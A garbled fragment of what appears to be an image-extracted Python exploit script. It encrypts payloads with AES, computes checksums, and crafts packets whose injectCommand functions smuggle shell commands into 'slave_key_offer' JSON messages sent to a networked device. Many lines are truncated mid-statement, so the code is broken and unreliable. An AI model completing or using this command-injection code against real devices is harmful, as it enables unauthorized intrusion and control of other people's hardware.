 payload = pad(payload)
#print("To encrypt : ")
#print(len(payload))
cipher = AES.new(decryptKey[:16],AES.MODE_CBC,ivec[0:16]
#print("ENCRYPTED payload with iv " + ivec + ":  " )
encText = cipher.encrypt(payload)
return encText
def calcChecksum(packet):
result = zlib.crc32(packet.encode())
print("==>  Calculated checksum : " + hex(result))
return result
def injectCommand(c):
payload = '{"method":"slave_key_offer","data":{"group_id
payload = payload.split("XXXXXXXXXXXXXXXXXXXXXX")[0] + "
return payload
def injectCommandString(s):
payload = '{"method":"slave_key_offer","data":{"group_id
payload = payload.split("XXXXXXXXXXXXXXXXXXXXXX")[0] + "
return payload
def craftPacket(i,execute=False):
packet = "\x01"
packet += "\xf0" # This is needed to get into same branc